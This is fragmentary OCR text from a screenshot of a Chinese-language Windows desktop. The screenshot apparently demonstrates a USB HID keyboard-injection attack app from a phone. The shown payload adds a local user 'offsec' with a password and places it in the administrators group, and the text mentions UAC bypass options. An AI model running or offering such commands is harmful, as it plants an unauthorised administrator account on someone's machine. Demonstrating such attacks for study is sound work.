 [风扇调速]ECView_5.5
文件 主页 共享 查看
[风扇调速]ECView_5.5
搜索"[风扇调速]ECView_5.5"
名称 修改日期 类型 大小
ECView_5.5.exe 2011/4/13 17:59 应用程序 2,543 KB
收藏夹
下载
桌面
最近访问的位置
这台电脑
GT-I9100G
视频
图片
文档
下载
音乐
桌面
System (C:)
Game (E:)
SubSystem (F:)
Data (G:)
H (H:)
网络
命令提示符 - net  user offsec H1dKey80ard! /add
无线局域网适配器 WLAN:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 VirtualBox Host-Only Network:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::41bd:2e8e:959a:5ee4%20
IPv4 地址 . . . . . . . . . . . . : 192.168.56.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.{888A0FDC-7206-4D34-A5C1-40AFC4F0A3C2}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{80CE4B23-3B6C-4DF5-A2C9-880E300711B0}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\OrgeDaLuLu>net user offsec H1dKey80ard! /add
ENG
16:27
2015/1/25
Hasee
SAMSUNG
4:28
HID Keyboard Attack
PowerSploit Windows CMD
layout or UAC bypass options.
Edit source
*ipconfig
net user offsec H1dKey80ard! /add
net localgroup administrators offsec /add
Update
VGA
Esc F1 F2 F3 F4 F5 F6 F7 F8 F9 F10 F11 F12 Prt Sc SysRq Ins Scr Lk Del Home End PgUp Pause PgDn Break
~ ! 1 @ 2 # 3 $ 4 % 5 ^ 6 & 7 * 8 ( 9 ) 0 — - + = ← Backspace Num Lk / * -
Q W E R T Y U I O P { [ } ] ¦ \ 7 Home 8 ↑ 9 PgUp